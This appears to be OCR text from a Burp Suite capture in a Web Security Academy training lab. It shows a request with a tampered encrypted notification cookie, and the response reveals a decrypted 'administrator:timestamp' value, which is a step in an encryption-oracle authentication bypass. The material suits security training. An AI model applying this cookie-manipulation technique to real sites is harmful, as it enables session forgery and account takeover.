 Request
Pretty Raw Hex \n
1 GET /post?postId=2 HTTP/1.1
2 Host: 0a43004b0320ba86c017554700ea00c5.web-security-academy.net
3 Cookie: notification=
Rv5BmGiH7EPVzqpABOtUaPsD6UGcwK%2fSn7tPJgxa25jLo4mrrC4790oX7fdROsc%2b98
Be1f%2bFpmpVQCjqBaXfNQ%3d%3d; stay-logged-in=
WrLAAHmDsFx7S1niPQXTIoTJKNkNDUfisGvYZ2XNyoc%3d; session=
UuTlrTySXEOTieeOLq6bDSNiiJGa4LmH
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0a43004b0320ba86c017554700ea00c5.web-security-academy.net/post
?postId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 Invalid email address: administrator:1670913030645
</header>
52 <div class="blog-post">
53 <img src="/image/blog/posts/3.jpg">
54 <h1>
Apps For Everything
</h1>
55 <p>
<span id=blog-author>
Jack Ache
</span>
| 15 November 2022
</p>
56 <hr>
57 <p>